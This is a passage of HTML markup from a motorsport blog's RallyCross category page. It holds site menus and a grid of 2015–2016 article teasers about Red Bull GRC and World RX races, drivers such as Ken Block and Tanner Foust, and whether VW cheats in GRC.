<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children td-menu-item td-normal-menu menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://buildraceparty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Race" class="entry-crumb" href="https://buildraceparty.com/category/race/">Race</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">RallyCross</span></div></div>

                            <h1 class="entry-title td-page-title">RallyCross</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_2_697536add9d7a" data-td_block_id="td_uid_1_697536add9d5f" href="https://buildraceparty.com/category/race/rallycross/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_697536add9d7c" data-td_block_id="td_uid_1_697536add9d5f" href="https://buildraceparty.com/category/race/rallycross/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_697536add9d7d" data-td_block_id="td_uid_1_697536add9d5f" href="https://buildraceparty.com/category/race/rallycross/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_697536add9d7f" data-td_block_id="td_uid_1_697536add9d5f" href="https://buildraceparty.com/category/race/rallycross/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_697536add9d80" data-td_block_id="td_uid_1_697536add9d5f" href="https://buildraceparty.com/category/race/rallycross/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_697536add9d81" data-td_block_id="td_uid_1_697536add9d5f" href="https://buildraceparty.com/category/race/rallycross/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_8_697536add9ec6_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697536add9ec6" ><div id=td_uid_8_697536add9ec6 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://buildraceparty.com/bakkerud-wins-two-races-back-back-moves-3rd-world-rx-championship/" rel="bookmark" class="td-image-wrap" title="BAKKERUD Wins Two Races Back to Back, Moves Into 3rd In The World RX Championship"><img width="534" height="356" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/07/msSksTk4vhPVr3Lyi6GDddNP-i0oqbuLEJKjCa361bQ.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/07/msSksTk4vhPVr3Lyi6GDddNP-i0oqbuLEJKjCa361bQ.jpg 800w, https://buildraceparty.com/wp-content/uploads/2016/07/msSksTk4vhPVr3Lyi6GDddNP-i0oqbuLEJKjCa361bQ-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2016/07/msSksTk4vhPVr3Lyi6GDddNP-i0oqbuLEJKjCa361bQ-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2016/07/msSksTk4vhPVr3Lyi6GDddNP-i0oqbuLEJKjCa361bQ-768x512.jpg 768w, https://buildraceparty.com/wp-content/uploads/2016/07/msSksTk4vhPVr3Lyi6GDddNP-i0oqbuLEJKjCa361bQ-150x100.jpg 150w" sizes="(max-width: 534px) 100vw, 534px"  alt="" title="BAKKERUD Wins Two Races Back to Back, Moves Into 3rd In The World RX Championship" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/bakkerud-wins-two-races-back-back-moves-3rd-world-rx-championship/" rel="bookmark" title="BAKKERUD Wins Two Races Back to Back, Moves Into 3rd In The World RX Championship">BAKKERUD Wins Two Races Back to Back, Moves Into 3rd In The World RX Championship</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-20T14:22:27+00:00" >July 20, 2016</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://buildraceparty.com/tanner-foust-dominates-red-bull-grc-phoenix/" rel="bookmark" class="td-image-wrap" title="Tanner Foust Dominates Red Bull GRC Phoenix"><img width="265" height="177" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/05/P-20160522-00198_HiRes-JPEG-24bit-RGB.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/05/P-20160522-00198_HiRes-JPEG-24bit-RGB.jpg 4602w, https://buildraceparty.com/wp-content/uploads/2016/05/P-20160522-00198_HiRes-JPEG-24bit-RGB-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2016/05/P-20160522-00198_HiRes-JPEG-24bit-RGB-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2016/05/P-20160522-00198_HiRes-JPEG-24bit-RGB-768x512.jpg 768w, https://buildraceparty.com/wp-content/uploads/2016/05/P-20160522-00198_HiRes-JPEG-24bit-RGB-1024x683.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2016/05/P-20160522-00198_HiRes-JPEG-24bit-RGB-150x100.jpg 150w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Tanner Foust Dominates Red Bull GRC Phoenix" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/tanner-foust-dominates-red-bull-grc-phoenix/" rel="bookmark" title="Tanner Foust Dominates Red Bull GRC Phoenix">Tanner Foust Dominates Red Bull GRC Phoenix</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://buildraceparty.com/ken-block-podiums-in-fia-world-rx-hockenheim/" rel="bookmark" class="td-image-wrap" title="KEN BLOCK PODIUMS IN FIA WORLD RX HOCKENHEIM"><img width="265" height="198" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/05/IMG_9897-2.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/05/IMG_9897-2.jpg 1920w, https://buildraceparty.com/wp-content/uploads/2016/05/IMG_9897-2-600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2016/05/IMG_9897-2-450x338.jpg 450w, https://buildraceparty.com/wp-content/uploads/2016/05/IMG_9897-2-768x576.jpg 768w, https://buildraceparty.com/wp-content/uploads/2016/05/IMG_9897-2-1024x768.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2016/05/IMG_9897-2-150x113.jpg 150w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="KEN BLOCK PODIUMS IN FIA WORLD RX HOCKENHEIM" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/ken-block-podiums-in-fia-world-rx-hockenheim/" rel="bookmark" title="KEN BLOCK PODIUMS IN FIA WORLD RX HOCKENHEIM">KEN BLOCK PODIUMS IN FIA WORLD RX HOCKENHEIM</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://buildraceparty.com/2016-club-motorsports-rallysprint/" rel="bookmark" class="td-image-wrap" title="2016 Club Motorsports RallySprint"><img width="265" height="162" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/01/Screen-Shot-2016-01-09-at-11.08.09-AM.png"  srcset="https://buildraceparty.com/wp-content/uploads/2016/01/Screen-Shot-2016-01-09-at-11.08.09-AM.png 2584w, https://buildraceparty.com/wp-content/uploads/2016/01/Screen-Shot-2016-01-09-at-11.08.09-AM-600x367.png 600w, https://buildraceparty.com/wp-content/uploads/2016/01/Screen-Shot-2016-01-09-at-11.08.09-AM-450x276.png 450w, https://buildraceparty.com/wp-content/uploads/2016/01/Screen-Shot-2016-01-09-at-11.08.09-AM-768x470.png 768w, https://buildraceparty.com/wp-content/uploads/2016/01/Screen-Shot-2016-01-09-at-11.08.09-AM-1024x627.png 1024w, https://buildraceparty.com/wp-content/uploads/2016/01/Screen-Shot-2016-01-09-at-11.08.09-AM-150x92.png 150w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="2016 Club Motorsports RallySprint" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/2016-club-motorsports-rallysprint/" rel="bookmark" title="2016 Club Motorsports RallySprint">2016 Club Motorsports RallySprint</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://buildraceparty.com/is-world-rx-better-than-dakar/" rel="bookmark" class="td-image-wrap" title="Is World RX Better Than Dakar?"><img width="265" height="177" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/10/1444902508.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/10/1444902508.jpg 583w, https://buildraceparty.com/wp-content/uploads/2015/10/1444902508-450x300.jpg 450w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Is World RX Better Than Dakar?" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/is-world-rx-better-than-dakar/" rel="bookmark" title="Is World RX Better Than Dakar?">Is World RX Better Than Dakar?</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/vw-andretti-rallycross-sweeps-both-rounds-at-grc-barbados/" rel="bookmark" class="td-image-wrap" title="VW Andretti Rallycross Sweeps Both Rounds at GRC Barbados"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/10/DSC_8571.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/10/DSC_8571.jpg 7360w, https://buildraceparty.com/wp-content/uploads/2015/10/DSC_8571-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/10/DSC_8571-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/10/DSC_8571-1024x683.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2015/10/DSC_8571-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="VW GRC Barbados" title="VW Andretti Rallycross Sweeps Both Rounds at GRC Barbados" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/vw-andretti-rallycross-sweeps-both-rounds-at-grc-barbados/" rel="bookmark" title="VW Andretti Rallycross Sweeps Both Rounds at GRC Barbados">VW Andretti Rallycross Sweeps Both Rounds at GRC Barbados</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-10-05T15:09:49+00:00" >October 5, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/vw-andretti-rallycross-sweeps-both-rounds-at-grc-barbados/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/does-vw-cheat-at-everything/" rel="bookmark" class="td-image-wrap" title="Does VW Cheat At Everything?"><img width="160" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/09/JPEG-image-A1DD72537490-1.jpeg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/09/JPEG-image-A1DD72537490-1.jpeg 875w, https://buildraceparty.com/wp-content/uploads/2015/09/JPEG-image-A1DD72537490-1-600x599.jpeg 600w, https://buildraceparty.com/wp-content/uploads/2015/09/JPEG-image-A1DD72537490-1-450x450.jpeg 450w" sizes="(max-width: 160px) 100vw, 160px"  alt="" title="Does VW Cheat At Everything?" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/does-vw-cheat-at-everything/" rel="bookmark" title="Does VW Cheat At Everything?">Does VW Cheat At Everything?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-24T16:11:00+00:00" >September 24, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/does-vw-cheat-at-everything/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/is-vw-cheating-in-red-bull-grc/" rel="bookmark" class="td-image-wrap" title="Is VW Cheating In Red Bull GRC?"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/09/11953431_892795020803854_1118168634029343610_o.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/09/11953431_892795020803854_1118168634029343610_o.jpg 2048w, https://buildraceparty.com/wp-content/uploads/2015/09/11953431_892795020803854_1118168634029343610_o-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/09/11953431_892795020803854_1118168634029343610_o-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/09/11953431_892795020803854_1118168634029343610_o-1024x683.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2015/09/11953431_892795020803854_1118168634029343610_o-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="GRC Los angeles sunday podium" title="Is VW Cheating In Red Bull GRC?" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/is-vw-cheating-in-red-bull-grc/" rel="bookmark" title="Is VW Cheating In Red Bull GRC?">Is VW Cheating In Red Bull GRC?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-15T16:21:41+00:00" >September 15, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/is-vw-cheating-in-red-bull-grc/#comments">3</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/red-bull-grc-los-angeles-sunday-2015-2/" rel="bookmark" class="td-image-wrap" title="Red Bull GRC Los Angeles &#8211; Sunday 2015"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/09/12000861_892548564161833_7892056178735419781_o.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/09/12000861_892548564161833_7892056178735419781_o.jpg 2048w, https://buildraceparty.com/wp-content/uploads/2015/09/12000861_892548564161833_7892056178735419781_o-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/09/12000861_892548564161833_7892056178735419781_o-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/09/12000861_892548564161833_7892056178735419781_o-1024x683.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2015/09/12000861_892548564161833_7892056178735419781_o-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="GRC los Angeles Scott Speed" title="Red Bull GRC Los Angeles &#8211; Sunday 2015" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/red-bull-grc-los-angeles-sunday-2015-2/" rel="bookmark" title="Red Bull GRC Los Angeles &#8211; Sunday 2015">Red Bull GRC Los Angeles &#8211; Sunday 2015</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-14T02:50:00+00:00" >September 14, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/red-bull-grc-los-angeles-sunday-2015-2/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/red-bull-grc-los-angeles-saturday-2015/" rel="bookmark" class="td-image-wrap" title="Red Bull GRC Los Angeles &#8211; Saturday 2015"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/09/11951525_891791530904203_1953447438218670339_o.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/09/11951525_891791530904203_1953447438218670339_o.jpg 2048w, https://buildraceparty.com/wp-content/uploads/2015/09/11951525_891791530904203_1953447438218670339_o-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/09/11951525_891791530904203_1953447438218670339_o-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/09/11951525_891791530904203_1953447438218670339_o-1024x683.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2015/09/11951525_891791530904203_1953447438218670339_o-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="ken block GRC los angeles" title="Red Bull GRC Los Angeles &#8211; Saturday 2015" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/red-bull-grc-los-angeles-saturday-2015/" rel="bookmark" title="Red Bull GRC Los Angeles &#8211; Saturday 2015">Red Bull GRC Los Angeles &#8211; Saturday 2015</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-14T02:42:35+00:00" >September 14, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/red-bull-grc-los-angeles-saturday-2015/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/the-crossover-jump-returns-to-red-bull-grc/" rel="bookmark" class="td-image-wrap" title="The Crossover Jump Returns to Red Bull GRC"><img width="301" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/09/TrackF.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/09/TrackF.jpg 665w, https://buildraceparty.com/wp-content/uploads/2015/09/TrackF-600x319.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/09/TrackF-450x240.jpg 450w" sizes="(max-width: 301px) 100vw, 301px"  alt="" title="The Crossover Jump Returns to Red Bull GRC" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/the-crossover-jump-returns-to-red-bull-grc/" rel="bookmark" title="The Crossover Jump Returns to Red Bull GRC">The Crossover Jump Returns to Red Bull GRC</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-09T11:04:36+00:00" >September 9, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/the-crossover-jump-returns-to-red-bull-grc/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/red-bull-grc-race-recap-washington-dc/" rel="bookmark" class="td-image-wrap" title="Red Bull GRC Race Recap &#8211; Washington DC"><img width="301" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/08/SCRecapF3-665x35445.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/08/SCRecapF3-665x35445.jpg 665w, https://buildraceparty.com/wp-content/uploads/2015/08/SCRecapF3-665x35445-600x319.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/08/SCRecapF3-665x35445-450x240.jpg 450w" sizes="(max-width: 301px) 100vw, 301px"  alt="" title="Red Bull GRC Race Recap &#8211; Washington DC" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/red-bull-grc-race-recap-washington-dc/" rel="bookmark" title="Red Bull GRC Race Recap &#8211; Washington DC">Red Bull GRC Race Recap &#8211; Washington DC</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-08-21T01:22:17+00:00" >August 21, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/red-bull-grc-race-recap-washington-dc/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/red-bull-grc-washington-dc-entry-list/" rel="bookmark" class="td-image-wrap" title="RED BULL GRC WASHINGTON DC &#8211; ENTRY LIST"><img width="301" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/08/EntryF2-665x3541.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/08/EntryF2-665x3541.jpg 665w, https://buildraceparty.com/wp-content/uploads/2015/08/EntryF2-665x3541-600x319.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/08/EntryF2-665x3541-450x240.jpg 450w" sizes="(max-width: 301px) 100vw, 301px"  alt="" title="RED BULL GRC WASHINGTON DC &#8211; ENTRY LIST" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/red-bull-grc-washington-dc-entry-list/" rel="bookmark" title="RED BULL GRC WASHINGTON DC &#8211; ENTRY LIST">RED BULL GRC WASHINGTON DC &#8211; ENTRY LIST</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-08-13T23:29:48+00:00" >August 13, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/red-bull-grc-washington-dc-entry-list/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
